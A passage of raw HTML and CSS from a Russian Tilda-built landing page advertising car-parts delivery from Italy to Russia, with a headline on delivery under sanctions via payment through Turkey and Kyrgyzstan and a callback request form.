href="#popup:zvonok"> <span class="t-btnflex__text">Заказать звонок</span> <style>#rec230186070 .t-btnflex.t-btnflex_type_button {color:#337ab7;background-color:#ffffff;border-style:none !important;border-radius:4px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec230186070');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('230186070');});});</script> <style>#rec230186070 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec230186070 .t-menu__link-item,#rec230186070 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec230186070 a.t-menu__link-item{font-size:24px;color:#ffffff;}</style> </div> </header> <!--/header--> <div id="rec501491465" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491465 .t396__artboard {height:550px;background-color:#337ab7;}#rec501491465 .t396__filter {height:550px;}#rec501491465 .t396__carrier{height:550px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491465 .t396__artboard,#rec501491465 .t396__filter,#rec501491465 .t396__carrier {height:440px;}#rec501491465 .t396__filter {}#rec501491465 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491465 .t396__artboard,#rec501491465 .t396__filter,#rec501491465 .t396__carrier {height:710px;}#rec501491465 .t396__filter {}#rec501491465 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491465 .t396__artboard,#rec501491465 .t396__filter,#rec501491465 .t396__carrier {height:560px;}#rec501491465 .t396__filter {}#rec501491465 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491465 .t396__artboard,#rec501491465 .t396__filter,#rec501491465 .t396__carrier {height:570px;}#rec501491465 .t396__filter {}#rec501491465 .t396__carrier {background-attachment:scroll;}}#rec501491465 .tn-elem[data-elem-id="1600680901178"]{z-index:1;top:2px;left:calc(50% - 600px + 0px);width:1420px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1600680901178"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491465 .tn-elem[data-elem-id="1600680901178"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1600680901178"] {top:2px;left:calc(50% - 480px + 300px);width:1140px;height:auto;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1600680901178"] {top:-3px;left:calc(50% - 320px + 260px);width:660px;height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1600680901178"] {top:0px;left:calc(50% - 160px + 120px);height:auto;}}#rec501491465 .tn-elem[data-elem-id="1599835181629"]{color:#ffffff;z-index:3;top:100px;left:calc(50% - 600px + 20px);width:490px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835181629"] .tn-atom{color:#ffffff;font-size:42px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1599835181629"] {top:80px;left:calc(50% - 480px + 10px);width:500px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835181629"] .tn-atom{font-size:36px;background-size:cover;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1599835181629"] {top:15px;left:calc(50% - 320px + 10px);width:540px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835181629"] .tn-atom{font-size:32px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1599835181629"] {top:30px;left:calc(50% - 240px + 20px);width:460px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835181629"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1599835181629"] {top:40px;left:calc(50% - 160px + 20px);width:300px;height:auto;}}#rec501491465 .tn-elem[data-elem-id="1599835203597"]{color:#ffffff;z-index:4;top:285px;left:calc(50% - 600px + 20px);width:670px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835203597"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1599835203597"] {top:225px;left:calc(50% - 480px + 10px);width:608px;height:auto;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1599835203597"] {top:140px;left:calc(50% - 320px + 10px);width:520px;height:auto;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1599835203597"] {top:145px;left:calc(50% - 240px + 20px);width:420px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1599835203597"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1599835203597"] {top:185px;left:calc(50% - 160px + 20px);width:290px;height:auto;}}#rec501491465 .tn-elem[data-elem-id="1599835228057"]{color:#ffffff;text-align:center;z-index:5;top:423px;left:calc(50% - 600px + 21px);width:260px;height:52px;}#rec501491465 .tn-elem[data-elem-id="1599835228057"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;letter-spacing:1px;border-width:1px;border-radius:4px;background-color:#f11e24;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec501491465 .tn-elem[data-elem-id="1599835228057"] .tn-atom:hover {background-color:#d11014;background-image:none;}}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1599835228057"] {top:338px;left:calc(50% - 480px + 10px);}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1599835228057"] {top:264px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1599835228057"] {top:230px;left:calc(50% - 240px + 20px);}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1599835228057"] {top:326px;left:calc(50% - 160px + 18px);width:220px;height:42px;}#rec501491465 .tn-elem[data-elem-id="1599835228057"] .tn-atom{font-size:12px;background-size:cover;}}#rec501491465 .tn-elem[data-elem-id="1600347271583"]{color:#ffffff;text-align:center;z-index:6;top:435px;left:calc(50% - 600px + 890px);width:100px;height:35px;}#rec501491465 .tn-elem[data-elem-id="1600347271583"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-color:#22639c;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1600347271583"] {top:380px;left:calc(50% - 480px + 710px);}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1600347271583"] {top:600px;left:calc(50% - 320px + 150px);width:70px;height:25px;}#rec501491465 .tn-elem[data-elem-id="1600347271583"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1600347271583"] {top:310px;left:calc(50% - 240px + -185px);}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1600347271583"] {top:439px;left:calc(50% - 160px + -105px);}}#rec501491465 .tn-elem[data-elem-id="1600347301102"]{color:#ffffff;text-align:center;z-index:7;top:433px;left:calc(50% - 600px + 1000px);width:100px;height:35px;}#rec501491465 .tn-elem[data-elem-id="1600347301102"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px;background-color:#22639c;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1600347301102"] {top:380px;left:calc(50% - 480px + 820px);}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1600347301102"] {top:600px;left:calc(50% - 320px + 230px);width:70px;height:25px;}#rec501491465 .tn-elem[data-elem-id="1600347301102"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1600347301102"] {top:350px;left:calc(50% - 240px + -185px);}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1600347301102"] {top:476px;left:calc(50% - 160px + -105px);}}#rec501491465 .tn-elem[data-elem-id="1657798603092"]{z-index:8;top:-159px;left:calc(50% - 600px + 943px);width:496px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1657798603092"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491465 .tn-elem[data-elem-id="1657798603092"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1657798603092"] {top:-145px;left:calc(50% - 480px + 840px);height:auto;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1657798603092"] {top:90px;left:calc(50% - 320px + 420px);height:auto;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1657798603092"] {top:73px;left:calc(50% - 240px + 280px);height:auto;}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1657798603092"] {top:170px;left:calc(50% - 160px + 170px);height:auto;}}#rec501491465 .tn-elem[data-elem-id="1657798155314"]{z-index:9;top:152px;left:calc(50% - 600px + 750px);width:487px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1657798155314"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec501491465 .tn-elem[data-elem-id="1657798155314"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1657798155314"] {top:85px;left:calc(50% - 480px + 590px);height:auto;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1657798155314"] {top:305px;left:calc(50% - 320px + 100px);height:auto;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1657798155314"] {top:270px;left:calc(50% - 240px + 140px);height:auto;}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1657798155314"] {top:336px;left:calc(50% - 160px + 90px);height:auto;}}#rec501491465 .tn-elem[data-elem-id="1681991174990"]{color:#ffffff;z-index:10;top:314px;left:calc(50% - 600px + 20px);width:670px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1681991174990"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491465 .tn-elem[data-elem-id="1681991174990"] {top:256px;left:calc(50% - 480px + 10px);width:608px;height:auto;}}@media screen and (max-width:959px) {#rec501491465 .tn-elem[data-elem-id="1681991174990"] {top:172px;left:calc(50% - 320px + 10px);width:520px;height:auto;}}@media screen and (max-width:639px) {#rec501491465 .tn-elem[data-elem-id="1681991174990"] {top:167px;left:calc(50% - 240px + 20px);width:420px;height:auto;}#rec501491465 .tn-elem[data-elem-id="1681991174990"] .tn-atom{font-size:16px;background-size:cover;}}@media screen and (max-width:479px) {#rec501491465 .tn-elem[data-elem-id="1681991174990"] {top:241px;left:calc(50% - 160px + 20px);width:290px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="501491465" data-artboard-screens="320,480,640,960,1200" data-artboard-height="550" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="570" data-artboard-height-res-480="560" data-artboard-height-res-640="710" data-artboard-height-res-960="440"> <div class="t396__carrier" data-artboard-recid="501491465"></div> <div class="t396__filter" data-artboard-recid="501491465"></div> <div class='t396__elem tn-elem tn-elem__5014914651600680901178' data-elem-id='1600680901178' data-elem-type='image' data-field-top-value="2" data-field-left-value="0" data-field-width-value="1420" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="649" data-field-fileheight-value="250" data-field-top-res-320-value="0" data-field-left-res-320-value="120" data-field-top-res-640-value="-3" data-field-left-res-640-value="260" data-field-width-res-640-value="660" data-field-top-res-960-value="2" data-field-left-res-960-value="300" data-field-width-res-960-value="1140"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3334-6664-4464-a263-633438643066/elite.png'
src='https://thb.tildacdn.one/tild3334-6664-4464-a263-633438643066/-/resize/20x/elite.png'
alt='' imgfield='tn_img_1600680901178'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914651599835181629' data-elem-id='1599835181629' data-elem-type='text' data-field-top-value="100" data-field-left-value="20" data-field-width-value="490" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="40" data-field-left-res-320-value="20" data-field-width-res-320-value="300" data-field-top-res-480-value="30" data-field-left-res-480-value="20" data-field-width-res-480-value="460" data-field-container-res-480-value="window" data-field-top-res-640-value="15" data-field-left-res-640-value="10" data-field-width-res-640-value="540" data-field-top-res-960-value="80" data-field-left-res-960-value="10" data-field-width-res-960-value="500"> <h1 class='tn-atom'field='tn_text_1599835181629'>Доставка любых автозапчастей из Италии в Россию за 2 недели</h1> </div> <div class='t396__elem tn-elem tn-elem__5014914651599835203597' data-elem-id='1599835203597' data-elem-type='text' data-field-top-value="285" data-field-left-value="20" data-field-width-value="670" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="185" data-field-left-res-320-value="20" data-field-width-res-320-value="290" data-field-top-res-480-value="145" data-field-left-res-480-value="20" data-field-width-res-480-value="420" data-field-container-res-480-value="window" data-field-top-res-640-value="140" data-field-left-res-640-value="10" data-field-width-res-640-value="520" data-field-top-res-960-value="225" data-field-left-res-960-value="10" data-field-width-res-960-value="608"> <h2 class='tn-atom'field='tn_text_1599835203597'>Запчасти из Италии на ЛЮБОЙ АВТОМОБИЛЬ <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5014914651599835228057' data-elem-id='1599835228057' data-elem-type='button' data-field-top-value="423" data-field-left-value="21" data-field-height-value="52" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="326" data-field-left-res-320-value="18" data-field-height-res-320-value="42" data-field-width-res-320-value="220" data-field-top-res-480-value="230" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="264" data-field-left-res-640-value="10" data-field-top-res-960-value="338" data-field-left-res-960-value="10"> <a class='tn-atom' href="#popup:dostavka-avtozapchasti">РАССЧИТАТЬ СТОИМОСТЬ</a> </div> <div class='t396__elem tn-elem tn-elem__5014914651600347271583' data-elem-id='1600347271583' data-elem-type='button' data-field-top-value="435" data-field-left-value="890" data-field-height-value="35" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="439" data-field-left-res-320-value="-105" data-field-top-res-480-value="310" data-field-left-res-480-value="-185" data-field-axisx-res-480-value="center" data-field-top-res-640-value="600" data-field-left-res-640-value="150" data-field-height-res-640-value="25" data-field-width-res-640-value="70" data-field-top-res-960-value="380" data-field-left-res-960-value="710"> <div class='tn-atom'>Турция</div> </div> <div class='t396__elem tn-elem tn-elem__5014914651600347301102' data-elem-id='1600347301102' data-elem-type='button' data-field-top-value="433" data-field-left-value="1000" data-field-height-value="35" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="476" data-field-left-res-320-value="-105" data-field-top-res-480-value="350" data-field-left-res-480-value="-185" data-field-axisx-res-480-value="center" data-field-top-res-640-value="600" data-field-left-res-640-value="230" data-field-height-res-640-value="25" data-field-width-res-640-value="70" data-field-top-res-960-value="380" data-field-left-res-960-value="820"> <div class='tn-atom'>Европа</div> </div> <div class='t396__elem tn-elem tn-elem__5014914651657798603092' data-elem-id='1657798603092' data-elem-type='image' data-field-top-value="-159" data-field-left-value="943" data-field-width-value="496" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1157" data-field-fileheight-value="1733" data-field-top-res-320-value="170" data-field-left-res-320-value="170" data-field-top-res-480-value="73" data-field-left-res-480-value="280" data-field-top-res-640-value="90" data-field-left-res-640-value="420" data-field-top-res-960-value="-145" data-field-left-res-960-value="840"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6566-3066-4265-a236-346263343738/300px-Turkey_on_the_.png'
src='https://thb.tildacdn.one/tild6566-3066-4265-a236-346263343738/-/resize/20x/300px-Turkey_on_the_.png'
alt='' imgfield='tn_img_1657798603092'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914651657798155314' data-elem-id='1657798155314' data-elem-type='image' data-field-top-value="152" data-field-left-value="750" data-field-width-value="487" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="656" data-field-fileheight-value="381" data-field-top-res-320-value="336" data-field-left-res-320-value="90" data-field-top-res-480-value="270" data-field-left-res-480-value="140" data-field-top-res-640-value="305" data-field-left-res-640-value="100" data-field-top-res-960-value="85" data-field-left-res-960-value="590"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3834-6663-4733-a636-643033383735/0c77d03e63793dec7c5c.png'
src='https://thb.tildacdn.one/tild3834-6663-4733-a636-643033383735/-/resize/20x/0c77d03e63793dec7c5c.png'
alt='' imgfield='tn_img_1657798155314'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5014914651681991174990' data-elem-id='1681991174990' data-elem-type='text' data-field-top-value="314" data-field-left-value="20" data-field-width-value="670" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="241" data-field-left-res-320-value="20" data-field-width-res-320-value="290" data-field-top-res-480-value="167" data-field-left-res-480-value="20" data-field-width-res-480-value="420" data-field-container-res-480-value="window" data-field-top-res-640-value="172" data-field-left-res-640-value="10" data-field-width-res-640-value="520" data-field-top-res-960-value="256" data-field-left-res-960-value="10" data-field-width-res-960-value="608"> <h2 class='tn-atom'field='tn_text_1681991174990'>Доставка автозапчастей в условиях санкций<br>
Оплата через Турцию и Киргизию</h2> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('501491465');});});</script> <!-- /T396 --> </div> <div id="rec501491466" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:dostavka-avtozapchasti"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Оставьте свой номер, мы перезвоним и рассчитаем стоимость доставки автозапчастей"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Close dialog window"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec501491466 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_501491466">Оставьте свой номер, мы перезвоним и рассчитаем стоимость доставки автозапчастей</div> </div> <form
id="form501491466" name='form501491466' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="/spasibo"
class="t-form js-form-proccess t-form_inputs-total_3 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="1823c8dc61b9777516479ef146aac615" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="39efa2fbf9bbd28fcda82af3e73b974f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="5af18211f8362daceefe7310646ba452" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="6558f7258c81e8bd3a8d365911b166c0" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="beb7daf1e874f7b49b9d2294c0e7c97e" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="35fa793389b4cd52ff4194dc1baf3eb1" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="aacc538c06ef3e09dc7a1e24256794a4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Выбрать доставку"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="name"> <div class="t-input-block " style="border-radius:4px;"> <input
type="text"
autocomplete="name"
name="name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:4px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="501491466" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.one/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec501491466 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1495810410810" data-field-type="ta" data-field-name="comment"> <div class="t-input-block " style="border-radius:4px;"> <textarea
name="comment"
id="input_1495810410810"
class="t-input js-tilda-rule"
placeholder="Комментарий" aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #f5f5f5;border-radius:4px;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <input type="hidden" name="target" tabindex="-1" value="помощь с выбором способа доставки"> <input type="hidden" name="pagelabel" tabindex="-1" value="detal"> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить</span> <style>#rec501491466 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#f11e24;border-style:none !important;border-radius:4px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec501491466 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#d11014 !important;}#rec501491466 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#d11014 !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Form fill-in errors"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec501491466 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec501491466 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec501491466 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec501491466 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec501491466 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec501491466 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec501491466 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec501491466 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center">Нажимая кнопку «отправить», вы соглашаетесь с <a href="#popup:policy" style="">политикой конфиденциальности</a></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('501491466');});});</script> </div> <div id="rec501491467" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec501491467 .t396__artboard {height:570px;background-color:#ffffff;}#rec501491467 .t396__filter {height:570px;}#rec501491467 .t396__carrier{height:570px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec501491467 .t396__artboard,#rec501491467 .t396__filter,#rec501491467 .t396__carrier {height:500px;}#rec501491467 .t396__filter {}#rec501491467 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec501491467 .t396__artboard,#rec501491467 .t396__filter,#rec501491467 .t396__carrier {height:620px;}#rec501491467 .t396__filter {}#rec501491467 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec501491467 .t396__artboard,#rec501491467 .t396__filter,#rec501491467 .t396__carrier {height:640px;}#rec501491467 .t396__filter {}#rec501491467 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec501491467 .t396__artboard,#rec501491467 .t396__filter,#rec501491467 .t396__carrier {height:920px;}#rec501491467 .t396__filter {}#rec501491467 .t396__carrier {background-attachment:scroll;}}#rec501491467 .tn-elem[data-elem-id="1599818186675"]{z-index:1;top:0px;left:calc(50% - 47% + 0px);width:94%;height:100%;}#rec501491467 .tn-elem[data-elem-id="1599818186675"] .tn-atom{background-color:#f5f5f5;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818186675"] {width:96%;}}@media screen and (max-width:639px) {#rec501491467 .tn-elem[data-elem-id="1599818186675"] {width:98%;}}@media screen and (max-width:479px) {#rec501491467 .tn-elem[data-elem-id="1599818186675"] {width:94%;}}#rec501491467 .tn-elem[data-elem-id="1599818215334"]{color:#000000;z-index:2;top:220px;left:calc(50% - 600px + 20px);width:790px;height:auto;}#rec501491467 .tn-elem[data-elem-id="1599818215334"] .tn-atom{color:#000000;font-size:32px;font-family:'Circe',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec501491467 .tn-elem[data-elem-id="1599818215334"] {top:105px;left:calc(50% - 480px + 0px);height:auto;}}@media screen and (max-width:959px) {#rec501491467 .tn-elem[data-elem-id="1599818215334"] {top:70px;left:calc(50% - 320px + 13px);width:530px;height:auto;}#rec501491467 